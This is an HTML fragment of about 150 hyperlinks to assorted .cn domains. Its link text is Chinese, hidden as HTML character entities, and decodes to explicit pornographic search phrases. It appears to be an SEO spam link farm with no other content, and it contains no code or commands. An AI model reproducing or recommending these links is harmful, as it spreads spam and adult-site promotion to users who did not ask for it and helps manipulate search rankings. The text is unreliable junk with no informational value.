<a href="http://biyanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://meishi6app.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5B57;&#x5E55;</a>|
<a href="http://agws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://mhwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://nj-gd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeslife.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://the-poseidon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://inmobile.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://mx275.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://headcode.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://xmjizo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://westsun.com.cn" target="_blank">91&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://webdesigngz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://diwudao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://babytrip.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://e3620.cn" target="_blank">&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tejp168.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://volvos.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://vagaa26.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qusor.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wophy.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pace-tv.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6k8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://solarcircle.cn" target="_blank">7m&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mpzxjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zb9i.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://renzui.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;91</a>|
<a href="http://bsbest.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prosell.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://zhuiv.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x514D;&#x8D39;</a>|
<a href="http://smartadlite.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wengkao.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;2021</a>|
<a href="http://yqxuta.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vankon.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://grenen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://is163.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://pjwlw.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;av&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://environ.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E9A;&#x6D32;&#x7535;&#x5F71;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://iyysj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://mdhcn.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://1980girl.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lslycoltd.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://xxpos.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://focys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;69&#x5F71;&#x9662;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://haohaoai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://kengheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zuizha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9EC4;&#x7247;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://southbio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://newswind.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ge16.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://ysculture.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://chgou.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;</a>|
<a href="http://nenpie.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://lx26.cn" target="_blank">&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongd.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://adssteel.com.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nereidz.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://neiwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lingtp365.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ir345.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://womeisen.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://751588.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://trustplusplus.cn" target="_blank">&#x7EA2;&#x697C;&#x68A6;&#x9EC4;&#x7248;&#x4E09;&#x7EA7;&#x5168;&#x96C6;</a>|
<a href="http://xycgbw.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://heartwing.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://povosmall.cn" target="_blank">&#x9EC4;&#x7247;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://szzj.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://pit.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benjoy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yebstory.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://zeiguo.cn" target="_blank">av&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforsense.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yw86.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://al0g6.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aidaohua.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://z-changzhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://yyzckj.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;av</a>|
<a href="http://foenlgorl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x6696;&#x6696;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzao.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://baijiuzs07.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://aolanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://bjjy029.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tianyunxiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsswj.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szhmasmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://mudjf.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://naoniucong.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://fangjia123.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91</a>|
<a href="http://yongshunxing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://eeskin.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x9999;&#x8549;av&#x5F71;&#x89C6;</a>|
<a href="http://qxlp.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dy487.cn" target="_blank">av&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rsyglass.cn" target="_blank">&#x300A;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x300B;</a>|
<a href="http://vdax.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ttwoool.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bqzxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://eboler.cn" target="_blank">&#x9AD8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzgzxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://hao0451.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phsybx.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://xdybg.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;av</a>|
<a href="http://322pk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://vddvqee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999
a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://soles.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://goodlinju.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://lillydale.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://pouben.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
